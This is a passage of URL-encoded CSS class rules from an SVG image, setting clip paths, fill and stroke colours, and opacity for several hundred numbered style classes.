.st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D .st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%233fa2f7;stroke-miterlimit:10;%7D 